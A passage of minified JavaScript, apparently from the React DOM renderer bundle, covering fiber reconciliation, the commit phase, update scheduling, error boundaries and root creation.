o=e,s=r,u=s;;)if(Db(o,u),u.child!==null&&u.tag!==4)u.child.return=u,u=u.child;else{if(u===s)break e;for(;u.sibling===null;){if(u.return===null||u.return===s)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}i?(o=a,s=r.stateNode,o.nodeType===8?o.parentNode.removeChild(s):o.removeChild(s)):a.removeChild(r.stateNode)}else if(r.tag===4){if(r.child!==null){a=r.stateNode.containerInfo,i=!0,r.child.return=r,r=r.child;continue}}else if(Db(e,r),r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return,r.tag===4&&(n=!1)}r.sibling.return=r.return,r=r.sibling}}function ag(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var n=r=r.next;do(n.tag&3)===3&&(e=n.destroy,n.destroy=void 0,e!==void 0&&e()),n=n.next;while(n!==r)}return;case 1:return;case 5:if(r=t.stateNode,r!=null){n=t.memoizedProps;var a=e!==null?e.memoizedProps:n;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,i!==null){for(r[qd]=n,e==="input"&&n.type==="radio"&&n.name!=null&&kN(r,n),Hy(e,a),t=Hy(e,n),a=0;a<i.length;a+=2){var o=i[a],s=i[a+1];o==="style"?jN(r,s):o==="dangerouslySetInnerHTML"?LN(r,s):o==="children"?pl(r,s):DE(r,o,s,t)}switch(e){case"input":My(r,n);break;case"textarea":MN(r,n);break;case"select":e=r._wrapperState.wasMultiple,r._wrapperState.wasMultiple=!!n.multiple,i=n.value,i!=null?Mo(r,!!n.multiple,i,!1):e!==!!n.multiple&&(n.defaultValue!=null?Mo(r,!!n.multiple,n.defaultValue,!0):Mo(r,!!n.multiple,n.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(R(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:r=t.stateNode,r.hydrate&&(r.hydrate=!1,YN(r.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&($0=et(),Mb(t.child,!0)),Ub(t);return;case 19:Ub(t);return;case 17:return;case 23:case 24:Mb(t,t.memoizedState!==null);return}throw Error(R(163))}function Ub(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new x6),t.forEach(function(n){var a=V6.bind(null,e,n);r.has(n)||(r.add(n),n.then(a,a))})}}function M6(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var D6=Math.ceil,ov=Ni.ReactCurrentDispatcher,m0=Ni.ReactCurrentOwner,U=0,ut=null,Pe=null,tt=0,mi=0,f$=_a(0),Ke=0,up=null,Ts=0,Wl=0,Is=0,y0=0,d$=null,$0=0,v$=1/0;function Os(){v$=et()+500}var k=null,sv=!1,p$=null,Ur=null,va=!1,Ju=null,xu=90,h$=[],g$=[],hn=null,Xu=0,m$=null,cd=-1,ln=0,fd=0,Qu=null,dd=!1;function Dt(){return U&48?et():cd!==-1?cd:cd=et()}function ia(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return rs()===99?1:2;if(ln===0&&(ln=Ts),w6.transition!==0){fd!==0&&(fd=d$!==null?d$.pendingLanes:0),e=ln;var t=4186112&~fd;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=rs(),U&4&&e===98?e=Gd(12,ln):(e=T4(e),e=Gd(e,ln)),e}function oa(e,t,r){if(50<Xu)throw Xu=0,m$=null,Error(R(185));if(e=lp(e,t),e===null)return null;tp(e,t,r),e===ut&&(Is|=t,Ke===4&&Bo(e,tt));var n=rs();t===1?U&8&&!(U&48)?y$(e):(or(e,r),U===0&&(Os(),Kr())):(!(U&4)||n!==98&&n!==99||(hn===null?hn=new Set([e]):hn.add(e)),or(e,r)),d$=e}function lp(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}function or(e,t){for(var r=e.callbackNode,n=e.suspendedLanes,a=e.pingedLanes,i=e.expirationTimes,o=e.pendingLanes;0<o;){var s=31-fa(o),u=1<<s,l=i[s];if(l===-1){if(!(u&n)||u&a){l=t,fo(u);var c=fe;i[s]=10<=c?l+250:6<=c?l+5e3:-1}}else l<=t&&(e.expiredLanes|=u);o&=~u}if(n=yl(e,e===ut?tt:0),t=fe,n===0)r!==null&&(r!==Zh&&Zy(r),e.callbackNode=null,e.callbackPriority=0);else{if(r!==null){if(e.callbackPriority===t)return;r!==Zh&&Zy(r)}t===15?(r=y$.bind(null,e),un===null?(un=[r],ld=i0(op,w2)):un.push(r),r=Zh):t===14?r=_l(99,y$.bind(null,e)):(r=I4(t),r=_l(r,W2.bind(null,e))),e.callbackPriority=t,e.callbackNode=r}}function W2(e){if(cd=-1,fd=ln=0,U&48)throw Error(R(327));var t=e.callbackNode;if(wa()&&e.callbackNode!==t)return null;var r=yl(e,e===ut?tt:0);if(r===0)return null;var n=r,a=U;U|=16;var i=J2();(ut!==e||tt!==n)&&(Os(),Ho(e,n));do try{j6();break}catch(s){Y2(e,s)}while(!0);if(o0(),ov.current=i,U=a,Pe!==null?n=0:(ut=null,tt=0,n=Ke),Ts&Is)Ho(e,0);else if(n!==0){if(n===2&&(U|=64,e.hydrate&&(e.hydrate=!1,n0(e.containerInfo)),r=r2(e),r!==0&&(n=Nu(e,r))),n===1)throw t=up,Ho(e,0),Bo(e,r),or(e,et()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=r,n){case 0:case 1:throw Error(R(345));case 2:Va(e);break;case 3:if(Bo(e,r),(r&62914560)===r&&(n=$0+500-et(),10<n)){if(yl(e,0)!==0)break;if(a=e.suspendedLanes,(a&r)!==r){Dt(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=sb(Va.bind(null,e),n);break}Va(e);break;case 4:if(Bo(e,r),(r&4186112)===r)break;for(n=e.eventTimes,a=-1;0<r;){var o=31-fa(r);i=1<<o,o=n[o],o>a&&(a=o),r&=~i}if(r=a,r=et()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*D6(r/1960))-r,10<r){e.timeoutHandle=sb(Va.bind(null,e),r);break}Va(e);break;case 5:Va(e);break;default:throw Error(R(329))}}return or(e,et()),e.callbackNode===t?W2.bind(null,e):null}function Bo(e,t){for(t&=~y0,t&=~Is,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-fa(t),n=1<<r;e[r]=-1,t&=~n}}function y$(e){if(U&48)throw Error(R(327));if(wa(),e===ut&&e.expiredLanes&tt){var t=tt,r=Nu(e,t);Ts&Is&&(t=yl(e,t),r=Nu(e,t))}else t=yl(e,0),r=Nu(e,t);if(e.tag!==0&&r===2&&(U|=64,e.hydrate&&(e.hydrate=!1,n0(e.containerInfo)),t=r2(e),t!==0&&(r=Nu(e,t))),r===1)throw r=up,Ho(e,0),Bo(e,t),or(e,et()),r;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Va(e),or(e,et()),null}function L6(){if(hn!==null){var e=hn;hn=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,or(t,et())})}Kr()}function q2(e,t){var r=U;U|=1;try{return e(t)}finally{U=r,U===0&&(Os(),Kr())}}function K2(e,t){var r=U;U&=-2,U|=8;try{return e(t)}finally{U=r,U===0&&(Os(),Kr())}}function Qc(e,t){Te(f$,mi),mi|=t,Ts|=t}function S0(){mi=f$.current,ve(f$)}function Ho(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,m6(r)),Pe!==null)for(r=Pe.return;r!==null;){var n=r;switch(n.tag){case 1:n=n.type.childContextTypes,n!=null&&Kd();break;case 3:ns(),ve(_t),ve(rt),c0();break;case 5:l0(n);break;case 4:ns();break;case 13:ve(be);break;case 19:ve(be);break;case 10:s0(n);break;case 23:case 24:S0()}r=r.return}ut=e,Pe=pa(e.current,null),tt=mi=Ts=t,Ke=0,up=null,y0=Is=Wl=0}function Y2(e,t){do{var r=Pe;try{if(o0(),Ku.current=iv,tv){for(var n=Re.memoizedState;n!==null;){var a=n.queue;a!==null&&(a.pending=null),n=n.next}tv=!1}if(Il=0,qe=Qe=Re=null,Yu=!1,m0.current=null,r===null||r.return===null){Ke=1,up=t,Pe=null;break}e:{var i=e,o=r.return,s=r,u=t;if(t=tt,s.flags|=2048,s.firstEffect=s.lastEffect=null,u!==null&&typeof u=="object"&&typeof u.then=="function"){var l=u;if(!(s.mode&2)){var c=s.alternate;c?(s.updateQueue=c.updateQueue,s.memoizedState=c.memoizedState,s.lanes=c.lanes):(s.updateQueue=null,s.memoizedState=null)}var f=(be.current&1)!==0,d=o;do{var v;if(v=d.tag===13){var g=d.memoizedState;if(g!==null)v=g.dehydrated!==null;else{var y=d.memoizedProps;v=y.fallback===void 0?!1:y.unstable_avoidThisFallback!==!0?!0:!f}}if(v){var p=d.updateQueue;if(p===null){var h=new Set;h.add(l),d.updateQueue=h}else p.add(l);if(!(d.mode&2)){if(d.flags|=64,s.flags|=16384,s.flags&=-2981,s.tag===1)if(s.alternate===null)s.tag=17;else{var m=na(-1,1);m.tag=2,aa(s,m)}s.lanes|=1;break e}u=void 0,s=t;var $=i.pingCache;if($===null?($=i.pingCache=new P6,u=new Set,$.set(l,u)):(u=$.get(l),u===void 0&&(u=new Set,$.set(l,u))),!u.has(s)){u.add(s);var E=G6.bind(null,i,l,s);l.then(E,E)}d.flags|=4096,d.lanes=t;break e}d=d.return}while(d!==null);u=Error((ko(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}Ke!==5&&(Ke=2),u=g0(u,s),d=o;do{switch(d.tag){case 3:i=u,d.flags|=4096,t&=-t,d.lanes|=t;var T=z2(d,i,t);pb(d,T);break e;case 1:i=u;var _=d.type,b=d.stateNode;if(!(d.flags&64)&&(typeof _.getDerivedStateFromError=="function"||b!==null&&typeof b.componentDidCatch=="function"&&(Ur===null||!Ur.has(b)))){d.flags|=4096,t&=-t,d.lanes|=t;var x=G2(d,i,t);pb(d,x);break e}}d=d.return}while(d!==null)}Q2(r)}catch(C){t=C,Pe===r&&r!==null&&(Pe=r=r.return);continue}break}while(!0)}function J2(){var e=ov.current;return ov.current=iv,e===null?iv:e}function Nu(e,t){var r=U;U|=16;var n=J2();ut===e&&tt===t||Ho(e,t);do try{F6();break}catch(a){Y2(e,a)}while(!0);if(o0(),U=r,ov.current=n,Pe!==null)throw Error(R(261));return ut=null,tt=0,Ke}function F6(){for(;Pe!==null;)X2(Pe)}function j6(){for(;Pe!==null&&!S6();)X2(Pe)}function X2(e){var t=ek(e.alternate,e,mi);e.memoizedProps=e.pendingProps,t===null?Q2(e):Pe=t,m0.current=null}function Q2(e){var t=e;do{var r=t.alternate;if(e=t.return,t.flags&2048){if(r=C6(t),r!==null){r.flags&=2047,Pe=r;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(r=A6(r,t,mi),r!==null){Pe=r;return}if(r=t,r.tag!==24&&r.tag!==23||r.memoizedState===null||mi&1073741824||!(r.mode&4)){for(var n=0,a=r.child;a!==null;)n|=a.lanes|a.childLanes,a=a.sibling;r.childLanes=n}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Pe=t;return}Pe=t=e}while(t!==null);Ke===0&&(Ke=5)}function Va(e){var t=rs();return gi(99,U6.bind(null,e,t)),null}function U6(e,t){do wa();while(Ju!==null);if(U&48)throw Error(R(327));var r=e.finishedWork;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(R(177));e.callbackNode=null;var n=r.lanes|r.childLanes,a=n,i=e.pendingLanes&~a;e.pendingLanes=a,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=a,e.mutableReadLanes&=a,e.entangledLanes&=a,a=e.entanglements;for(var o=e.eventTimes,s=e.expirationTimes;0<i;){var u=31-fa(i),l=1<<u;a[u]=0,o[u]=-1,s[u]=-1,i&=~l}if(hn!==null&&!(n&24)&&hn.has(e)&&hn.delete(e),e===ut&&(Pe=ut=null,tt=0),1<r.flags?r.lastEffect!==null?(r.lastEffect.nextEffect=r,n=r.firstEffect):n=r:n=r.firstEffect,n!==null){if(a=U,U|=32,m0.current=null,Jh=id,o=eb(),Ky(o)){if("selectionStart"in o)s={start:o.selectionStart,end:o.selectionEnd};else e:if(s=(s=o.ownerDocument)&&s.defaultView||window,(l=s.getSelection&&s.getSelection())&&l.rangeCount!==0){s=l.anchorNode,i=l.anchorOffset,u=l.focusNode,l=l.focusOffset;try{s.nodeType,u.nodeType}catch(C){s=null;break e}var c=0,f=-1,d=-1,v=0,g=0,y=o,p=null;t:for(;;){for(var h;y!==s||i!==0&&y.nodeType!==3||(f=c+i),y!==u||l!==0&&y.nodeType!==3||(d=c+l),y.nodeType===3&&(c+=y.nodeValue.length),(h=y.firstChild)!==null;)p=y,y=h;for(;;){if(y===o)break t;if(p===s&&++v===i&&(f=c),p===u&&++g===l&&(d=c),(h=y.nextSibling)!==null)break;y=p,p=y.parentNode}y=h}s=f===-1||d===-1?null:{start:f,end:d}}else s=null;s=s||{start:0,end:0}}else s=null;Xh={focusedElem:o,selectionRange:s},id=!1,Qu=null,dd=!1,k=n;do try{B6()}catch(C){if(k===null)throw Error(R(330));sa(k,C),k=k.nextEffect}while(k!==null);Qu=null,k=n;do try{for(o=e;k!==null;){var m=k.flags;if(m&16&&pl(k.stateNode,""),m&128){var $=k.alternate;if($!==null){var E=$.ref;E!==null&&(typeof E=="function"?E(null):E.current=null)}}switch(m&1038){case 2:jb(k),k.flags&=-3;break;case 6:jb(k),k.flags&=-3,ag(k.alternate,k);break;case 1024:k.flags&=-1025;break;case 1028:k.flags&=-1025,ag(k.alternate,k);break;case 4:ag(k.alternate,k);break;case 8:s=k,V2(o,s);var T=s.alternate;Lb(s),T!==null&&Lb(T)}k=k.nextEffect}}catch(C){if(k===null)throw Error(R(330));sa(k,C),k=k.nextEffect}while(k!==null);if(E=Xh,$=eb(),m=E.focusedElem,o=E.selectionRange,$!==m&&m&&m.ownerDocument&&c2(m.ownerDocument.documentElement,m)){for(o!==null&&Ky(m)&&($=o.start,E=o.end,E===void 0&&(E=$),"selectionStart"in m?(m.selectionStart=$,m.selectionEnd=Math.min(E,m.value.length)):(E=($=m.ownerDocument||document)&&$.defaultView||window,E.getSelection&&(E=E.getSelection(),s=m.textContent.length,T=Math.min(o.start,s),o=o.end===void 0?T:Math.min(o.end,s),!E.extend&&T>o&&(s=o,o=T,T=s),s=Z1(m,T),i=Z1(m,o),s&&i&&(E.rangeCount!==1||E.anchorNode!==s.node||E.anchorOffset!==s.offset||E.focusNode!==i.node||E.focusOffset!==i.offset)&&($=$.createRange(),$.setStart(s.node,s.offset),E.removeAllRanges(),T>o?(E.addRange($),E.extend(i.node,i.offset)):($.setEnd(i.node,i.offset),E.addRange($)))))),$=[],E=m;E=E.parentNode;)E.nodeType===1&&$.push({element:E,left:E.scrollLeft,top:E.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<$.length;m++)E=$[m],E.element.scrollLeft=E.left,E.element.scrollTop=E.top}id=!!Jh,Xh=Jh=null,e.current=r,k=n;do try{for(m=e;k!==null;){var _=k.flags;if(_&36&&k6(m,k.alternate,k),_&128){$=void 0;var b=k.ref;if(b!==null){var x=k.stateNode;switch(k.tag){case 5:$=x;break;default:$=x}typeof b=="function"?b($):b.current=$}}k=k.nextEffect}}catch(C){if(k===null)throw Error(R(330));sa(k,C),k=k.nextEffect}while(k!==null);k=null,_6(),U=a}else e.current=r;if(va)va=!1,Ju=e,xu=t;else for(k=n;k!==null;)t=k.nextEffect,k.nextEffect=null,k.flags&8&&(_=k,_.sibling=null,_.stateNode=null),k=t;if(n=e.pendingLanes,n===0&&(Ur=null),n===1?e===m$?Xu++:(Xu=0,m$=e):Xu=0,r=r.stateNode,ri&&typeof ri.onCommitFiberRoot=="function")try{ri.onCommitFiberRoot(a0,r,void 0,(r.current.flags&64)===64)}catch(C){}if(or(e,et()),sv)throw sv=!1,e=p$,p$=null,e;return U&8||Kr(),null}function B6(){for(;k!==null;){var e=k.alternate;dd||Qu===null||(k.flags&8?j1(k,Qu)&&(dd=!0):k.tag===13&&M6(e,k)&&j1(k,Qu)&&(dd=!0));var t=k.flags;t&256&&N6(e,k),!(t&512)||va||(va=!0,_l(97,function(){return wa(),null})),k=k.nextEffect}}function wa(){if(xu!==90){var e=97<xu?97:xu;return xu=90,gi(e,z6)}return!1}function H6(e,t){h$.push(t,e),va||(va=!0,_l(97,function(){return wa(),null}))}function Z2(e,t){g$.push(t,e),va||(va=!0,_l(97,function(){return wa(),null}))}function z6(){if(Ju===null)return!1;var e=Ju;if(Ju=null,U&48)throw Error(R(331));var t=U;U|=32;var r=g$;g$=[];for(var n=0;n<r.length;n+=2){var a=r[n],i=r[n+1],o=a.destroy;if(a.destroy=void 0,typeof o=="function")try{o()}catch(u){if(i===null)throw Error(R(330));sa(i,u)}}for(r=h$,h$=[],n=0;n<r.length;n+=2){a=r[n],i=r[n+1];try{var s=a.create;a.destroy=s()}catch(u){if(i===null)throw Error(R(330));sa(i,u)}}for(s=e.current.firstEffect;s!==null;)e=s.nextEffect,s.nextEffect=null,s.flags&8&&(s.sibling=null,s.stateNode=null),s=e;return U=t,Kr(),!0}function Bb(e,t,r){t=g0(r,t),t=z2(e,t,1),aa(e,t),t=Dt(),e=lp(e,1),e!==null&&(tp(e,1,t),or(e,t))}function sa(e,t){if(e.tag===3)Bb(e,e,t);else for(var r=e.return;r!==null;){if(r.tag===3){Bb(r,e,t);break}else if(r.tag===1){var n=r.stateNode;if(typeof r.type.getDerivedStateFromError=="function"||typeof n.componentDidCatch=="function"&&(Ur===null||!Ur.has(n))){e=g0(t,e);var a=G2(r,e,1);if(aa(r,a),a=Dt(),r=lp(r,1),r!==null)tp(r,1,a),or(r,a);else if(typeof n.componentDidCatch=="function"&&(Ur===null||!Ur.has(n)))try{n.componentDidCatch(t,e)}catch(i){}break}}r=r.return}}function G6(e,t,r){var n=e.pingCache;n!==null&&n.delete(t),t=Dt(),e.pingedLanes|=e.suspendedLanes&r,ut===e&&(tt&r)===r&&(Ke===4||Ke===3&&(tt&62914560)===tt&&500>et()-$0?Ho(e,0):y0|=r),or(e,t)}function V6(e,t){var r=e.stateNode;r!==null&&r.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ln===0&&(ln=Ts),t=vo(62914560&~ln),t===0&&(t=4194304)):t=rs()===99?1:2:t=1),r=Dt(),e=lp(e,t),e!==null&&(tp(e,t,r),or(e,r))}var ek;ek=function(e,t,r){var n=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||_t.current)Er=!0;else if(r&n)Er=!!(e.flags&16384);else{switch(Er=!1,t.tag){case 3:Ob(t),tg();break;case 5:yb(t);break;case 1:wt(t.type)&&ud(t);break;case 4:r$(t,t.stateNode.containerInfo);break;case 10:n=t.memoizedProps.value;var a=t.type._context;Te(Yd,a._currentValue),a._currentValue=n;break;case 13:if(t.memoizedState!==null)return r&t.child.childLanes?Rb(e,t,r):(Te(be,be.current&1),t=dn(e,t,r),t!==null?t.sibling:null);Te(be,be.current&1);break;case 19:if(n=(r&t.childLanes)!==0,e.flags&64){if(n)return Nb(e,t,r);t.flags|=64}if(a=t.memoizedState,a!==null&&(a.rendering=null,a.tail=null,a.lastEffect=null),Te(be,be.current),n)break;return null;case 23:case 24:return t.lanes=0,rg(e,t,r)}return dn(e,t,r)}else Er=!1;switch(t.lanes=0,t.tag){case 2:if(n=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,a=ts(t,rt.current),jo(t,r),a=d0(null,t,n,e,a,r),t.flags|=1,typeof a=="object"&&a!==null&&typeof a.render=="function"&&a.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,wt(n)){var i=!0;ud(t)}else i=!1;t.memoizedState=a.state!==null&&a.state!==void 0?a.state:null,u0(t);var o=n.getDerivedStateFromProps;typeof o=="function"&&Qd(t,n,o,e),a.updater=sp,t.stateNode=a,a._reactInternals=t,t$(t,n,e,r),t=o$(null,t,n,!0,i,r)}else t.tag=0,mt(null,t,a,r),t=t.child;return t;case 16:a=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=a._init,a=i(a._payload),t.type=a,i=t.tag=q6(a),e=mr(a,e),i){case 0:t=i$(null,t,a,e,r);break e;case 1:t=Ib(null,t,a,e,r);break e;case 11:t=bb(null,t,a,e,r);break e;case 14:t=Tb(null,t,a,mr(a.type,e),n,r);break e}throw Error(R(306,a,""))}return t;case 0:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:mr(n,a),i$(e,t,n,a,r);case 1:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:mr(n,a),Ib(e,t,n,a,r);case 3:if(Ob(t),n=t.updateQueue,e===null||n===null)throw Error(R(282));if(n=t.pendingProps,a=t.memoizedState,a=a!==null?a.element:null,T2(e,t),wl(t,n,null,r),n=t.memoizedState.element,n===a)tg(),t=dn(e,t,r);else{if(a=t.stateNode,(i=a.hydrate)&&(Jn=Fo(t.stateNode.containerInfo.firstChild),fn=t,i=Gr=!0),i){if(e=a.mutableSourceEagerHydrationData,e!=null)for(a=0;a<e.length;a+=2)i=e[a],i._workInProgressVersionPrimary=e[a+1],Uo.push(i);for(r=A2(t,null,n,r),t.child=r;r;)r.flags=r.flags&-3|1024,r=r.sibling}else mt(e,t,n,r),tg();t=t.child}return t;case 5:return yb(t),e===null&&n$(t),n=t.type,a=t.pendingProps,i=e!==null?e.memoizedProps:null,o=a.children,Xy(n,a)?o=null:i!==null&&Xy(n,i)&&(t.flags|=16),j2(e,t),mt(e,t,o,r),t.child;case 6:return e===null&&n$(t),null;case 13:return Rb(e,t,r);case 4:return r$(t,t.stateNode.containerInfo),n=t.pendingProps,e===null?t.child=Zd(t,null,n,r):mt(e,t,n,r),t.child;case 11:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:mr(n,a),bb(e,t,n,a,r);case 7:return mt(e,t,t.pendingProps,r),t.child;case 8:return mt(e,t,t.pendingProps.children,r),t.child;case 12:return mt(e,t,t.pendingProps.children,r),t.child;case 10:e:{n=t.type._context,a=t.pendingProps,o=t.memoizedProps,i=a.value;var s=t.type._context;if(Te(Yd,s._currentValue),s._currentValue=i,o!==null)if(s=o.value,i=Qt(s,i)?0:(typeof n._calculateChangedBits=="function"?n._calculateChangedBits(s,i):1073741823)|0,i===0){if(o.children===a.children&&!_t.current){t=dn(e,t,r);break e}}else for(s=t.child,s!==null&&(s.return=t);s!==null;){var u=s.dependencies;if(u!==null){o=s.child;for(var l=u.firstContext;l!==null;){if(l.context===n&&l.observedBits&i){s.tag===1&&(l=na(-1,r&-r),l.tag=2,aa(s,l)),s.lanes|=r,l=s.alternate,l!==null&&(l.lanes|=r),b2(s.return,r),u.lanes|=r;break}l=l.next}}else o=s.tag===10&&s.type===t.type?null:s.child;if(o!==null)o.return=s;else for(o=s;o!==null;){if(o===t){o=null;break}if(s=o.sibling,s!==null){s.return=o.return,o=s;break}o=o.return}s=o}mt(e,t,a.children,r),t=t.child}return t;case 9:return a=t.type,i=t.pendingProps,n=i.children,jo(t,r),a=ir(a,i.unstable_observedBits),n=n(a),t.flags|=1,mt(e,t,n,r),t.child;case 14:return a=t.type,i=mr(a,t.pendingProps),i=mr(a.type,i),Tb(e,t,a,i,n,r);case 15:return F2(e,t,t.type,t.pendingProps,n,r);case 17:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:mr(n,a),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,wt(n)?(e=!0,ud(t)):e=!1,jo(t,r),O2(t,n,a),t$(t,n,a,r),o$(null,t,n,!0,e,r);case 19:return Nb(e,t,r);case 23:return rg(e,t,r);case 24:return rg(e,t,r)}throw Error(R(156,t.tag))};function W6(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Zt(e,t,r,n){return new W6(e,t,r,n)}function E0(e){return e=e.prototype,!(!e||!e.isReactComponent)}function q6(e){if(typeof e=="function")return E0(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Qv)return 11;if(e===Zv)return 14}return 2}function pa(e,t){var r=e.alternate;return r===null?(r=Zt(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function vd(e,t,r,n,a,i){var o=2;if(n=e,typeof e=="function")E0(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case qn:return zo(r.children,a,i,t);case PN:o=8,a|=16;break;case LE:o=8,a|=1;break;case Bu:return e=Zt(12,r,t,a|8),e.elementType=Bu,e.type=Bu,e.lanes=i,e;case Hu:return e=Zt(13,r,t,a),e.type=Hu,e.elementType=Hu,e.lanes=i,e;case Ud:return e=Zt(19,r,t,a),e.elementType=Ud,e.lanes=i,e;case zE:return _0(r,a,i,t);case Ny:return e=Zt(24,r,t,a),e.elementType=Ny,e.lanes=i,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case FE:o=10;break e;case jE:o=9;break e;case Qv:o=11;break e;case Zv:o=14;break e;case UE:o=16,n=null;break e;case BE:o=22;break e}throw Error(R(130,e==null?e:typeof e,""))}return t=Zt(o,r,t,a),t.elementType=e,t.type=n,t.lanes=i,t}function zo(e,t,r,n){return e=Zt(7,e,n,t),e.lanes=r,e}function _0(e,t,r,n){return e=Zt(23,e,n,t),e.elementType=zE,e.lanes=r,e}function ig(e,t,r){return e=Zt(6,e,null,t),e.lanes=r,e}function og(e,t,r){return t=Zt(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function K6(e,t,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=r,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=zh(0),this.expirationTimes=zh(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=zh(0),this.mutableSourceEagerHydrationData=null}function Y6(e,t,r){var n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ka,key:n==null?null:""+n,children:e,containerInfo:t,implementation:r}}function uv(e,t,r,n){var a=t.current,i=Dt(),o=ia(a);e:if(r){r=r._reactInternals;t:{if(ki(r)!==r||r.tag!==1)throw Error(R(170));var s=r;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(wt(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(s!==null);throw Error(R(171))}if(r.tag===1){var u=r.type;if(wt(u)){r=m2(r,u,s);break e}}r=s}else r=da;return t.context===null?t.context=r:t.pendingContext=r,t=na(i,o),t.payload={element:e},n=n===void 0?null:n,n!==null&&(t.callback=n),aa(a,t),oa(a,o,i),o}function sg(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Hb(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function w0(e,t){Hb(e,t),(e=e.alternate)&&Hb(e,t)}function J6(){return null}function b0(e,t,r){var n=r!=null&&r.hydrationOptions!=null&&r.hydrationOptions.mutableSources||null;if(r=new K6(e,t,r!=null&&r.hydrate===!0),t=Zt(3,null,null,t===2?7:t===1?3:0),r.current=t,t.stateNode=r,u0(t),e[bs]=r.current,d2(e.nodeType===8?e.parentNode:e),n)for(e=0;e<n.length;e++){t=n[e];var a=t._getVersion;a=a(t._source),r.mutableSourceEagerHydrationData==null?r.mutableSourceEagerHydrationData=[t,a]:r.mutableSourceEagerHydrationData.push(t,a)}this._internalRoot=r}b0.prototype.render=function(e){uv(e,this._internalRoot,null,null)};b0.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;uv(null,e,null,function(){t[bs]=null})};function ql(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function 